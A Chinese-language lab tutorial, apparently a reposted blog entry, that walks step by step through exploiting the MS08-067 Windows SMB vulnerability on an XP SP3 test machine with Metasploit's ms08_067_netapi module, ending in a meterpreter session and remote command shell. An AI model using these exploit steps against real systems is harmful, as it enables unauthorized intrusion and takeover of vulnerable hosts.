原文链接:https://www.cnblogs.com/cainiao-chuanqi/p/14092481.html

Metasploit漏洞攻击

Metasploit是一款开源的安全漏洞检测工具,Metasploit Framework (MSF) 在2003年以开放源码方式发布,是可以自由获取的开发框架。它是一个强大的开源平台,供开发,测试和使用恶意代码,这个环境为渗透测试、shellcode 编写和漏洞研究提供了一个可靠平台。这种可以扩展的模型将负载控制(payload)、编码器(encode)、无操作生成器(nops)和漏洞整合在一起,使 Metasploit Framework 成为一种研究高危漏洞的途径。它集成了各平台上常见的溢出漏洞和流行的 shellcode ,并且不断更新。

实验:通过演示攻击Windows Server服务RPC请求缓冲区溢出漏洞(MS08-067)漏洞,掌握Metasploit的使用并进行漏洞攻击。

工具:Metasploit Kali2. windows xp sp3

靶机 IP:192.168.20.16 攻击机:192.168.20.701.



1.在msfconsole使用search命令搜索MS08067漏洞攻击程序

从结果中得到

Name : exploit/windows/smb/ms08_067_netapi Disclosure Date:2008-10-28 Rank:great Description:MS08-067 Microsoft Server Service Relative Path Stack Corruption



2.使用use命令调用MS08067漏洞攻击程序

use exploit/windows/smb/ms08_067_netapi

3.使用show options 命令查看需要设置的选项

4.从图中可以看到还需设置RHOST(目标地址)、Exploit target(攻击目标)



使用 set 命令设置 Module Options,此处需要设置目标IP 即 set RHOST 192.168.20.16



5.使用 set 命令设置后,可再使用show options 命令查看设置情况

6.使用check命令检查漏洞是否存在

7.设置Exploit target,使用show targets 查看可选项可以看出以下版本的系统均存在此漏洞因为实例演示的XP系统为WinXP SP3 简体中文版,即

8.使用set target 命令设置目标,此处即为set target 34



9.执行exploit命令后得到一个meterpreter



10.在meterpreter中输入shell即可进入CMD窗口

漏洞利用完成。实验结束。